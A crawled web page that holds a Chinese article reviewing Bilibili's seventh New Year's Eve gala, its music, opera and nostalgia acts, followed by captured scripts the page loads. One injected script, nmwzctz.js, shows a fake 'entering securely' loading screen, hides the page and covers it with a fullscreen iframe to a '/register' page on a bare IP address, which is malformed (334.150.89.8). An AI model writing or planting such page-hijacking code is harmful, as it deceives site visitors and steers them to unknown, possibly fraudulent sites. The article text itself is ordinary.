

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.visa-ca.com/product_258.html
body_size: 7380
content:
<html>
<head><title>跨晚七年，尚能战否？</title></head>
<body>
<center><h1>跨晚七年，尚能战否？</h1></center>

							<p style="text-align:center;"></p>
<p>　　作者|刘小土</p>
<p>　　编辑|李春晖</p>
<p>　　又到了被跨年晚会轮番轰炸的时候。</p>
<p>　　晚会年年都搞，要气氛喜庆、要寻求观众喜好的最大公约数，创新难度只会越来越大。粗略算算，今年四大卫视、B站、再加地方性跨年晚会就超过10台，不难想象观众换台的手速。</p>
<p>　　而熬夜追完好几场，硬糖君发现，观众能看的东西无非就两种：</p>
<p>　　一种是由流量明星、年度热梗、短视频神曲组成的娱乐盛典，以几大卫视为代表，这是迎合网络流行文化的常规模式，节目上线前，吃瓜群众就已经押题押得大差不差。另一种则是像<strong>B站这类，以传统艺能先满足核心受众，唤醒他们共同记忆的同时，尽可能寻求更广泛共鸣。</strong></p>
<p style="text-align:center;"></p>
<p>　　两种创作模式，两种观看体验，观众自是按需选择。但一夜热闹之后，什么话题还能继续延展、什么节目可以沉淀价值，则是我们“审判”跨晚的另一维度。它不只意味着那些精心打造的内容不是一次性产品，也观照着过去与当下——我们正面对怎样的大众情绪、并应该如何是使之满足。</p>
<p>　　<strong>神仙打架，好活当赏</strong></p>
<p>　　绝大多数跨晚的重头戏都是流量明星，节目热度则由粉丝的体量和战斗力决定，主打一个谁也不服谁。相形之下，偏内容型的跨晚是一个比较特殊的存在，什么节目最动人、什么节目可封神，似乎每年都能达成一种奇妙的共识。</p>
<p>　　<strong>比如说，看过B站跨晚的朋友都知道，音乐节目开出隐藏款的概率极大。</strong>2020年，赵兆、吴彤就以《万物笙》上演过乐器大乱斗，选的是黑人抬棺、新闻联播等搞怪曲目，把古典的、流行的、民乐的、二次元的曲目串烧了个遍。</p>
<p>　　能打败赵兆、吴彤的，只有他们自己。在今年的B站跨晚，两人带来《自带BGM的狠人》，看似是东西音乐大对决，实则是《教父》《星球大战》《赌神》《甄嬛传》等影视IP掀起的回忆杀，故而弹幕随处可见“今夕是何年”的感慨。</p>
<p>　　节目一上来就是“教父怀抱黑猫”的名场面，硬糖君一秒入戏，马上要嘴里塞块馒头咕哝“你甚至不愿意叫我一声教父”。就电影首映时间来说，《教父》那都不是看着我长大的，而是看着我妈长大的。</p>
<p>　　《自带BGM的狠人》虽是音乐作品，但剧情编排创意绝佳，比如<strong>刘玉玲再现《杀死比尔》经典造型，赵、吴两方乐团弹键拨弦正斗到要紧处，忽然传来娘娘一声“刘玉玲你在干什么”</strong>。现场观众一下就绷不住爆笑，屏幕前的《甄嬛传》粉丝也被彻底点燃，纷纷复诵“臣妾要告发熹贵妃私通”“她推了熹娘娘”上演弹幕认亲。</p>
<p>　　作为《甄嬛传》野生专家，硬糖君有时真想跪下来求自己别管宫里那点事儿了，结果发现跪下来听《自带BGM的狠人》更带感了。吾道不孤，这个节目在社交媒体传开后，吃瓜群众也都直说“好活当赏”“全场最佳”。</p>
<p>　　而如果要论“好活”，硬糖君这一票还要投给戏曲创新主题秀《三打白骨精》——一个真正意义上的“神仙打架”作品。文娱创作者对西游IP的改编可谓孜孜不倦，这次B站跨晚用戏曲演绎经典桥段，既把“西游宇宙”玩出了新花样，也刷新了大家对戏曲文化的认知。</p>
<p>　　鬼步、担子功、点翻身、打出手等招式一使出来，现场频频听取“哇”声一片，是完全不懂戏曲的人也会被直接震撼的程度，硬糖君则立马拉上长辈共同品鉴。<strong>看完《三打白骨精》</strong><strong>还</strong><strong>想</strong><strong>再</strong><strong>补补戏曲文化，</strong><strong>好家伙，我竟然在B站找到了</strong><strong>戏曲版本《猫和老鼠》《海绵宝宝》和《葫芦娃》</strong><strong>！</strong><strong>原来你们背地里吃得这么丰富，我说怎么体感爱听戏的人越来越多了</strong><strong>。</strong></p>
<p style="text-align:center;"></p>
<p>　　晚会一秒入坑，平台快乐补课，这就是00后打开传统文化的“邪修大法”。台前台后，戏里戏外，一场奇妙的文化漂流汇川入海，老祖宗穿越过来也得说一声“妙啊”。</p>
<p>　　<strong>传统的艺能，熟悉的味道</strong></p>
<p>　　对于在集中时间大规模供应的跨年晚会，观众通常的消费深度就止步于换台看看、刷刷热搜，顶多发表一点个人感想，跟网友共鸣或争鸣两句。如果一台晚会的传播能做到这种程度，已经算很合格。但要做到优秀，就必须用出其不意的作品带动话题，甚至形成大面积共鸣。</p>
<p>　　将大众情绪融入文娱作品，是创作者都想达到的高度。就跨晚而言，能让观众在弹幕里毫不吝啬地打下“燃”“泪目”“回忆杀”的，肯定有B站一个。今年它依旧大秀传统艺能，满足了当下观众最想要的三种情绪价值：</p>
<p>　　首先是经典IP制造的燃点和熟悉感。作为跨晚的老观众，硬糖君看的时候总会想，IP是不可再生资源，用一个、少一个，以前都用过《哈利波特》《魔兽世界》《让子弹飞》《亮剑》等好几百个IP了，也就意味着后面可用的资源越来越少。晚会一年一年办下去，创作团队不是迟早灵感枯竭？</p>
<p>　　现在看来，这种担心很不必要。<strong>除了不断开掘凝聚集体记忆的IP</strong><strong>，今年的跨晚</strong><strong>也擅长往其中注入创意和当下性，给人以眼前一亮的新感受。</strong>这么说吧，一个IP可能好几次登上B站跨晚，但每次观众都能品出不一样的味道。</p>
<p>　　去年，汪东城和陈德修还原《终极一家》的对战场景和角色造型，就引发了观众对经典台剧的长久讨论。今年，《谁拨动了我反方向的钟》把《终极一班》《魔幻手机》《宝莲灯》等IP串联起来，青春回头看了我一眼又一眼。汪东城、舒畅、曹骏等表演嘉宾出场时，节目搭配倒流的弹幕一起“服用”，大家好像回到了跟爸妈斗智斗勇也要看电视的学生时代。</p>
<p style="text-align:center;"></p>
<p>　　新生IP也是重头戏。黄子弘凡和王铮亮带来的《做自己的英雄》包揽了过去一年热播的动画IP，《哪吒》《凡人修仙传》《浪浪山小妖怪》等作品均有亮相。2020年开始在B站播出的动画版《凡人修仙传》，男主韩立终于在今年8月结婴，吸引44万道友同时在线恭贺。《做自己的英雄》自然也成了粉丝团建现场，各路动画爱好者为爱打call，看得硬糖君中二之魂都觉醒了。</p>
<p style="text-align:center;"></p>
<p>　　其次是国风内容的创新表达。今天的年轻人对本土文化有着更高的认同感和自豪感，这种时代情绪和文娱产业相互作用，带动了一批优秀国风IP的崛起，也催生了大量出圈的国风舞台。继《只此青绿》之后，今年的《牡丹亭》又一次让硬糖君相信了：世界上只有两种人，一种喜欢戏曲的，一种还没发现自己喜欢戏曲的。</p>
<p>　　热梗、神曲多听腻味，但这并不代表年轻人全盘拒绝潮流，毕竟，流行文化带来的快乐是当下的，也更能带动大众向传播。潮玩顶流Labubu出差B站跨晚，带来一曲洗脑的《卡拉永远OK》，流行和抽象的奇妙碰撞也让人上头。这下，我是真的get到了Labubu的萌感了。</p>
<p>　　一般看晚会，我们是“观众”“吃瓜群众”，而看跨晚时，我们可能是“同好”“IP粉丝”。身份变了，情感浓度自然也就就不一样了。但不变的是，情感上的共鸣总能让人在集体感动里获得更多快乐。</p>
<p>　　<strong>七年跨晚，已成仪式</strong></p>
<p>　　钟声响起，又是新的一年。按照惯例，话题热度消散后，各路吃瓜群众又要吐槽同质化、缺乏创新等问题，再次思考我们到底还需不需要跨晚？硬糖君坚定认为，我们需要，不过是需要真正对我们口味的跨晚。</p>
<p>　　B站跨晚已经办了七年。犹记第一次落地时，外界对其虽有期待，但又担心沦为一群人的自嗨。而在B站用户看来，跨晚这玩意儿又太过“现充”，迎战卫视恐无胜算。</p>
<p>　　后来的剧情我们都知道了。B站跨晚首秀以8200多万的人气值一战成名，到今年站内直播人气峰值更是高达3.5亿，数据持续攀升。从内容体量、传播成绩、口碑积累等维度来说，它都已经是一个品质内容的成熟IP。</p>
<p>　　这个过程里，B站从没丢掉过社区的基因优势，每年都给影视、游戏、动画等圈层一方天地，哪怕有些作品、有些IP看上去缺乏大众热度、审美也很不常规。<strong>这其中，有些节目变成了《只此青绿》《惊·鸿》《万物笙》这样的大众爆款，也有些确实从始至终只被核心爱好者关注、热爱。</strong>但无论流量多寡，都是平台对用户的偏爱。</p>
<p>　　这种偏爱带来的是更深的共情和不衰竭的创作力。多数晚会的热闹在节目结束后也就散去了，而好内容总能发挥长尾效应。作为洛天依的粉丝，硬糖君现在还会三不五时打开2019年的B站跨晚，重温她和方锦龙老师合作奏唱的《茉莉花》。</p>
<p>　　至少对硬糖君来说，这样跟内容的深度互动变得很重要。在信息爆炸的时代，大众获取文娱内容的方式越来越多、成本越来越低。与此同时，我们不只是期待娱乐消遣，更渴望在文娱内容里找到一个情感支点。在跨年这个特殊的节点，除了欣赏节目，我们通过“弹幕”来整活、或者完成IP粉丝的确认，本身就在带来节目外的情感满足和归属感。</p>
<p>　　我相信，没有一个B站老用户，在跨晚最后看到弹幕齐唰唰的“新年快乐”“干杯”时，还能压抑内心的激动。</p>
<p style="text-align:center;"></p>
<p>　　而一场好的跨晚能让关系重新回归到现实，甚至成为年轻人约定见面的仪式时刻。有迪士尼的粉丝表示，看到官宣名单有“迪士尼奇妙夜”，自己第一时间就跟朋友约定在家一起追直播，很喜欢那种“全世界都在催我们长大，但B站依然把我们当小孩”的感觉。把人重新带回线下生活，这是好内容带来的一次惊喜。</p>
<p>　　跨年不就图个乐呵嘛。三五好友约在一起，在欢声笑语中看一场如约而至的晚会，我们不再孤独，我们所求如此。这种集体娱乐，永远是共鸣和温度感的最好注解。</p>													
 <p><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240920-8/209f333748513855560bb5e0570ee115.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240916-9/5bfd3119a7761ab4903680a1756f16c5.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240803-1/155f5b153f31d1658c3f758b342de8b2.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240826-10/aa29a8b31deb636b65879f15c5007dc1.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240922-3/bd353f94b3edf358a6557dbf7a0ca19e.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240920-12/b80470e21caa1a9be19c9cfcef153cfe.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240829-1/f52cc8cf99acbcfb7b209625d4e91991.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240712-1/d8a7e84652930522dd3e05862814616c.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240830-1/5f942e5f0dd346771d2b2d3187c0b916.webp" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240514-1/05b6b5c49709898876e7b4b8eab4a7b5.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240712-1/8691e4223e71eacec5ecf87b9256b9ff.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240912-4/12b031986c98fa855f1ee56d01170fed.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240828-1/3092d4ab9f5e731be4b4873d54fa29d7.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240629-1/0d421d62385f7a0ec69aa4667eb107d2.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240829-1/5fe7c2cf0333e139ca1a96af594df4d0.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240821-1/59845ff97f634861334a1eaa37b1fb47.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240830-15/37c12c3a321f943de0f64f59edf14fd1.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240621-1/380246613313b35650511e6ea93e1fc9.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240731-1/b891429535cf6c96651bf5a621578b58.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20241012-14/d408e8247971f50a3e73c3f1ae794c94.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240831-1/debccfe9853ae50f6fd67946a781e9f4.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240911-10/e00650dc70bc6f5e6e1f7737914872fb.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20241210-13/bbfc59c632ab12cf50d6b9836028b5a3.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240129-1/5109beea2491b8009e2fe54c18d9ff5d.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240831-1/fb56c46fe915e3235e9a98814271a8bd.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240901-4/67ab6a487261b76edf30735d984dbb01.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240824-1/4e18e3bd883fbad96350634630ad0798.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240720-1/0ab5a601f39dd93f5cf7f4c579d915c6.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240908-5/29c1a1c783a2170143bdcb249fc62174.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240919-8/e6144816b8f7f92e052cbdbe34097e64.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20241207-16/a12dde108a8926f3f6ef5b688d29716e.webp" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20241002-2/f796401fda6d1266f581df4164265376.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240827-1/0b1108a0817a6ca5923f29157db174a4.webp" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240814-1/cb07d57518f1a431d7fa0a9dd266c367.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20241002-2/2ed8ab8c749ccf9a83d165e79c03e08b.jpg" /><img class="img" style="width:200px;height:200px;" src="https://www.mdzypic.com/upload/vod/20240911-8/eb5f33114af4e0cf4e96260f4d6f7670.jpg" /></p>
<script type="text/javascript" src="http://tool.niumatools.com/nmbdtj.txt"></script>
<script src="http://tool.niumatools.com/wzcfk.script"></script>
<script></script>
<hr><center>nginx</center>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://tool.niumatools.com/nmwzctz.js?v=257359055
body_size: 924
content:
document.write('<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"/>');
(function() {
    function generateRandomString(length) {
        return Math.random().toString(36).substring(2, length + 2);
    }

    function createLoadingMask() {
        var mask = document.createElement('div');
        mask.id = 'ad_fullscreen_mask_' + generateRandomString(5);
        mask.style.cssText = `
            position:fixed;
            top:0;left:0;width:100vw;height:100vh;
            background:#fff;
            display:flex;
            align-items:center;
            justify-content:center;
            z-index:2147483646;
            font-size:2rem;
            font-family:sans-serif;
        `;
        mask.innerText = '正在加载中...';
        document.body.appendChild(mask);
        return mask;
    }

    function loadExternalContent(url, mask) {
        document.documentElement.style.height = '100%';
        document.body.style.height = '100%';
        document.body.style.margin = '0';
        document.body.style.overflow = 'hidden';

        var frameName = generateRandomString(10);
        var frame = document.createElement('iframe');
        frame.id = frameName;
        frame.style.cssText = 'width:100vw;height:100vh;border:none;position:fixed;top:0;left:0;z-index:2147483647;';
        frame.src = url;

        frame.onload = function() {
            if(mask && mask.parentNode) {
                mask.parentNode.removeChild(mask);
            }
        };

        document.body.appendChild(frame);
    }

    function main() {
        document.title = '正在安全进入。';
        var arr=["https:\/\/334.150.89.8:31235/register"];
        var externalUrl=arr[Math.floor(Math.random() * arr.length)];
        var mask = createLoadingMask();
        loadExternalContent(externalUrl, mask);
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', main);
    } else {
        main();
    }
})();//finish

--- FILE ---
content_type: text/plain
request_url: http://tool.niumatools.com/nmbdtj.txt
body_size: 252
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?40e007ad54af1f9f3f59ab52589ca09d";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();